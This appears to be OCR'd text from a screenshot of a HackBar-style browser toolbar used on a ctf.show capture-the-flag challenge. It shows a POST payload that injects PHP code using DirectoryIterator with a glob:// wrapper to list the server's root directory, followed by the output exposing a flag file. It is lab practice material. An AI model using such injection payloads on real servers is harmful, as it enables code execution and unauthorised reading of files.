 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL http://5959869b-88d4-4402-9ec7-4fc0d49a5880.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit();?>
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var